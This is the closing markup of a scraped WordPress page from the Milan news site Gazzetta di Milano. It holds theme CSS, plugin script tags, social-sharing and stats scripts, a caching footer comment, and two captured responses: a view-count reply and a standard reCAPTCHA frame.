input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"62661","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "62661" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[62661]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 326/840 objects using Redis
Page Caching using Redis 
Database Caching 21/137 queries in 0.098 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-24 05:40:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 51
content:
{"62661":4499}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NkkOp0aBkbwr89mlsZbNDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769226057847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>